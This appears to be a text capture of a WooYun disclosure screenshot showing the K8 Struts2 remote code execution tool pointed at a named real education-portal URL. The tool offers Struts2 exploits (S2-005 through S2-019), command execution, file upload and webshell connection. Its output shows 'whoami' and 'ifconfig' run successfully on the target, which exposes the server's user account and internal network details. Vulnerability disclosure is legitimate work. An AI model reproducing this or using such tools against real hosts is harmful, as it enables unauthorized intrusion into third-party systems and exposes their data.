 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://yun.zjer.cn:8086/zhejiangsap/sap/zjportal/forPortal/teacherActitvityPage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================================================
stat_analy
★K8cmd-> ifconfig
====================================================================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:83:11:07
inet addr:172.30.2.139 Bcast:172.30.2.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:440511708 errors:0 dropped:0 overruns:0 frame:0
TX packets:387543317 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:90181610973 (83.9 GiB) TX bytes:103505753712 (96.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:27808 errors:0 dropped:0 overruns:0 frame:0
TX packets:27808 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6389449 (6.0 MiB) TX bytes:6389449 (6.0 MiB)
www.wooyun.org